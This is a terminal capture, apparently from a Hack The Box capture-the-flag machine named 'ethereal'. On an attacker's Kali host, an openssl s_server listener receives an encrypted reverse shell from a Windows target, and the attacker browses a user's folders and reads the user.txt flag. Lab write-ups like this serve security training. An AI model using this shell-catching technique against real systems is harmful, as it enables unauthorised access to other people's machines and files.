 root@kali:~/Desktop/HTB/boxes/ethereal# openssl s_server -key key.pem -cert certificate.pem -quiet -port 73
dir
cd ../
cd desktop
type user.txt
 Volume Serial Number is FAD9-1FD5
 Directory of C:\Users\jorge\Documents
07/16/2018  10:38 PM    <DIR>          .
07/16/2018  10:38 PM    <DIR>          ..
07/17/2018  08:16 PM               380 open-program.bat
07/06/2018  02:42 PM    <DIR>          Visual Studio 2017
07/06/2018  02:28 PM             6,125 Visual Studio 2017.lnk
               2 File(s)          6,505 bytes
               3 Dir(s)  15,367,876,608 bytes free
C:\Users\jorge\Documents>cd ../
C:\Users\jorge>cd desktop
C:\Users\jorge\Desktop>type user.txt
2b9a4
C:\Users\jorge\Desktop>